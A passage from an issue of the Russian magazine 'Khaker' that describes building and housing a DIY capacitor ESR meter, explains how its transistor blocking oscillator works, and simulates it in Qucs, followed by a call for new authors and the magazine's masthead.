Жизненный путь многих самоделок завершается на этапе распаянной платы или клубка проводов и деталей. Возможность их полезного использования в таком виде весьма ограниченна. Через непродолжительное время где-то нарушается контакт и прибор перестает работать, а интереса к поиску неисправности уже не остается. Чтобы обеспечить индикатору ЭПС более счастливую судьбу, его надо поместить в корпус и снабдить измерительными щупами. Можно встретить варианты расположения электронной схемы в корпусе большого маркера, где один контакт измерительной обмотки выведен вместо пишущего стержня, а второй — гибким проводом через пробку маркера. Проще, конечно, воспользоваться пластиковой коробкой. В качестве бюджетного варианта можешь рассмотреть мыльницу.

Я же решил сделать деревянный корпус. Чтобы не выполнять клеевых соединений, выпилил «пионерским» лобзиком в отрезке толстой доски объем для размещения электронных компонентов, из более тонкой дощечки изготовил тыльную и лицевую крышки. На лицевой поместил индикаторный светодиод и вывел контакты двух никуда больше не подключенных резисторов 4,7 и 10 Ом. Перед началом работы я касаюсь этих выводов измерительными щупами (которые изготовил из пустых стержней типа «паркер»), чем, с одной стороны, проверяю работу прибора, а с другой — «калибрую» свое зрение на изменение яркости светодиода.

![](_page_38_Figure_64.jpeg)

Индикатор ЭПС в собранном виде

Чтобы исключить возможность коротких замыканий, можешь вырезать из картонки макетную плату, установить на ней детали, пропустив их выводы в проделанные шилом отверстия, после чего соединить выводы отрезками проводов. Это обеспечит достаточную жесткость конструкции.

Надеюсь, что работа над этим простым прибором доставит тебе несколько приятных часов и позволит проникнуться магией аналоговой электроники!

![](_page_39_Picture_0.jpeg)

← НАЧАЛО СТАТЬИ

#### ХАКЕРСКИЙ ТЕСТЕР СОБИРАЕМ ИНДИКАТОР ЭПС СВОИМИ **PYKAMN**

#### ПРИНЦИП РАБОТЫ ГЕНЕРАТОРА ESR-ПРОБНИКА

Давай попробуем, не погружаясь в глубины электродинамики и не выходя далеко за пределы школьной физики, описать работу примененного в приборе генератора на качественном уровне. Для удобства покажем на следующем рисунке левую, генераторную часть схемы прибора.

Биполярный транзистор в ней играет роль переключателя, который то включает в цепь нижнюю половину первичной обмотки, присоединенную к коллектору, то выключает ее. Ток через верхнюю половину первичной обмотки, которая подключена к базе транзистора, ограничен резистором. По закону Био - Савара - Лапласа модуль индукции создаваемого током магнитного поля прямо пропорционален силе этого тока, поэтому влиянием базового тока на магнитные процессы в трансформаторе можно пренебречь.

Роль базового тока заключается только в управлении транзистором. Наоборот, изменения гораздо более сильного коллекторного тока индуцируют значительную ЭДС в остальных обмотках трансформатора (в том числе и не показанных здесь индикаторной и измерительной) и определяют его работу.

![](_page_39_Picture_7.jpeg)

Принципиальная схема генератора (слева) и направление индукции магнитного поля при двух возможных вариантах намотки первичной обмотки (справа)

В школе мы узнали правило буравчика, в соответствии с которым направление вектора магнитной индукции В обусловлено тем, как будет огибать сердечник текущий в обмотке ток I - по часовой стрелке или против нее, если смотреть с выбранного конца сердечника, верхнего или нижнего. Это правило дает два существенно отличающихся способа намотки, которые схематично изображены на рисунке справа. Но в любом случае если делается отвод от среднего витка обмотки, то направления намотки образовавшихся половин будут взаимно противоположными.

Теперь мы можем рассмотреть поэтапно, что происходит в генераторе, когда прибор включается.

Фаза 1. Транзистор закрыт, поэтому через коллекторную обмотку тока нет. Напряжение питания выше порога открытия базового р-n-перехода (около 0,7 В для кремниевых транзисторов). Поэтому через базу транзистора начинает течь ток. Скорость нарастания этого тока ограничена активным сопротивлением базовой цепи и самоиндукцией в базовой катушке, которая ему препятствует.

Фаза 2. С увеличением базового тока транзистор приоткрывается, через коллекторную обмотку начинает течь быстро увеличивающийся ток 11, нарастанию которого препятствуют те же явления, что и в базовой катушке. Увеличение коллекторного тока приводит к нарастанию магнитной индукции В1 и образованного ею магнитного потока Ф1, который пронизывает и витки базовой обмотки, находящейся на том же сердечнике. В соответствии с правилом Ленца, этот процесс индуцирует в базовой обмотке такую ЭДС, чтобы магнитная индукция B2 создаваемого ею тока I2 препятствовала увеличению магнитного потока Ф1. То есть направление В2 противоположно В1, а ток 12 складывается с существующим базовым током и усиливает его. Таким образом, между коллекторной и базовой обмотками существует положительная обратная связь.

Фаза 3. Дальнейшее увеличение базового тока приводит к еще большему открытию транзистора до тех пор, пока он не перейдет в режим насыщения и не откроется полностью. Ток через коллекторную обмотку достигает максимального значения, изменение магнитного поля прекращается, а вместе с ним прекращается и поддержка базового тока индукционным током.

Фаза 4. Базовый ток уменьшается, что приводит к частичному закрытию транзистора и уменьшению коллекторного тока, которое, в свою очередь, вызывает изменение магнитного поля, создаваемого коллекторной катушкой. Положительная обратная связь, описанная в фазе 2, начинает действовать в обратном направлении до тех пор, пока базовый ток не остановится и транзистор не закроется. Создаются условия, соответствующие фазе 1, и процесс повторяется.

Увидеть происходящие в цепи генератора процессы воочию позволил бы осциллограф, но приоткрыть завесу тайны можно и с помощью компьютерной модели, которая описана в следующем разделе.

#### МОДЕЛИРОВАНИЕ ГЕНЕРАТОРА ИНДИКАТОРА ЭПС

Для моделирования электронной схемы генератора можно воспользоваться программой Qucs. Чтобы установить версию 0.0.19 под Windows, достаточно скачать дистрибутивный ZIP-архив и распаковать его на диск. Запускается программа сценарием qucs.bat. Если ты до этого никогда не работал с этим приложением, почитай руководство для начинающих, доступное в меню «Справка - Быстрый старт». Оно, как и интерфейс программы, переведено на русский язык, поэтому проблем возникнуть не должно. Выполнение простого упражнения «Быстрый старт в аналоговом моделировании» из этого руководства быстро введет тебя в курс дела.

Когда освоишься в программе, предлагаю построить модель генератора нашего индикатора ЭПС, изображенную на следующем рисунке.

![](_page_39_Figure_19.jpeg)

Первая попытка моделирования повлекла две проблемы. Во-первых, я забыл добавить компонент «Моделирование переходного процесса» (на боковой панели: «Компоненты - Виды моделирования - Tra Моделирование переходного процесса»), из-за чего получал сообщение об ошибке «checker error, no actions defined: nothing to do». Параметры моделирования можно указать такие: начало - 0, конец - 100 мкс, шаг - 100 нс, количество отсчетов - 1001. Во-вторых, когда процесс моделирования запустился, в аналогичном окне после серии предупреждений «WARNING: ...» я получил сообщение «ERROR: TR1: Jacobian singular at  $t = 5.018e-011$ , aborting transient analysis». Оказалось, что даже замкнутая цепь не хочет моделироваться, если она не заземлена. После добавления значка заземления (ты можешь его увидеть справа от элемента питания) моделирование прошло успешно.

![](_page_39_Picture_21.jpeg)

#### **INFO**

Если у тебя возникли трудности с составлением электронной не удается схемы, избавиться от ошибок моделирования или ты просто хочешь побыстрее перейти к экспериментам, держи файл с готовой проверенной моделью. Загрузи его в программу Qucs с помощью пункта меню «Файл → Открыть», запусти расчет модели в меню «Моделирование -> Моделировать» и, когда процесс завершится, посмотри получившийся результат с помощью пункта меню «Моделирование  $\rightarrow$  Просмотр данных/схемы».

Что можно сказать об этой модели? Величины индуктивностей обмоток трансформатора я рассчитал по формуле для катушки индуктивности с тороидальным сердечником прямоугольного сечения, подставив размеры малого ферритового кольца, в предположении, что относительная магнитная проницаемость его материала равна 825. Для 25-витковых первичных полуобмоток генератора получилось около 0,4 мГн, а для 50-витковой вторичной индикаторной обмотки - 1,6 мГн. Как ты можешь видеть, в 100 мкс времени

моделирования разместились шесть с половиной периодов, что соответствует частоте около 65 кГц. Обрати внимание на соотношение коллекторного (зеленый) и базового (красный) токов, а также на пилообразную форму импульсов. Именно быстрое размыкание цепи транзистором приводит к возникновению электродвижущей силы (ЭДС) в индикаторной обмотке (синий ток), величина которой в импульсе подбирается к 100 В.

#### Кое-что о трансформаторах

Ты вспомнил школьную формулу, в соответствии с которой напряжение на обмотках трансформатора пропорционально количеству их витков, и тебя удивили такие большие величины на вторичной обмотке? Не забывай, что в школе изучались трансформаторы синусоидального, а не импульсного напряжения, поэтому в результатах модели нет ничего парадоксального.

Скажу больше: экспериментируя с трансформаторами на разных сердечниках, после намотки первичной и индикаторной вторичной обмоток я сначала проверял их целостность, как полагал, простым и оригинальным способом. Ко вторичной обмотке я подключал светодиод, после чего один конец первичной обмотки прижимал к минусу батарейки, а другим «чиркал» по плюсу, как спичкой по коробку. Светодиод при этом мигал, и я считал, что все в порядке, пока вдруг схема не перестала работать.

Не найдя повреждения в соединениях, я несколько раз перемотал трансформатор, но светодиод не загорался даже в вариантах, которые работали до этого. Тогда я догадался проверить светодиод тестером и увидел, что он неисправен. Магнитный поток изменялся так быстро и импульсы напряжения, которые генерировались трансформатором при моем способе проверки, оказались настолько велики, что вывели его из строя. После замены светодиода все схемы снова заработали. А старый светодиод, даже неисправный, по-прежнему помигивает от высокого напряжения, если им «проверять» трансформатор.

Даже такая простая модель позволяет многое узнать об электронной схеме. Попробуй изменить сопротивление в базовой цепи с 10 на 5 кОм и убедись, что это приведет к снижению частоты генератора почти до 40 кГц, а пики напряжения в индикаторной цепи вырастут вдвое. Пилообразный сигнал считается не лучшим вариантом для тестирования конденсаторов. Попробуй соединить коллектор и эмиттер транзистора конденсатором емкостью 10 нФ и посмотри сам, что из этого получится.

Проводя эксперименты в программе Qucs, не забывай, что модель это упрощенное отражение действительности. На работу реального прибора будут влиять взаимное расположение компонентов, аккуратность монтажа и множество других факторов, которые невозможно не то что учесть, но даже предусмотреть. Чтобы говорить об адекватности модели, надо глубоко понимать положенные в ее основу принципы, разбираться в методах, которыми она реализуется, и знать принятые при моделировании допущения. Не зря говорят, что теоретически нет разницы между теорией и практикой, а на практике она есть! Н

# СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- **«Были ли у меня в последнее время интересные проекты?» Если** ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_41_Picture_0.jpeg)

#### №9 (294)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Ведущий редактор **Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

Разработка **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

#### **MEGANEWS**

Литературный редактор **Евгения Шарипова**

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

АРТ

**yambuto**

[yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

#### КОНСУЛЬТАЦИОННЫЙ СОВЕТ

Иван Андреев, Олег Афонин, Марк Бруцкий‑Стем‐ пковский, Алексей Глазков, Nik Zerof, Юрий Язев

#### РЕКЛАМА

Директор по спецпроектам **Анна Яковлева** [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы о подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы о материалах: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022